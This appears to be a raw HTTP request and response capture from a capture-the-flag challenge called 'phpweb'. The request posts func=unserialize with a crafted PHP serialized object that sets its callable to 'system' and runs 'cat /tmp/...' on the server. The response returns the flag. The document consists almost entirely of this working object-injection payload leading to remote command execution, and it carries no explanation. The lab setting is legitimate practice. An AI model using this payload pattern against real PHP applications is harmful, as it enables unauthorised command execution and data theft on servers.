 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
Connection: close
Referer: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 642
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{83e527bb-9e3d-4b32-948d-2108b1869d1a}
flag{83e527bb-9e3d-4b32-948d-2108b1869d1a}</p>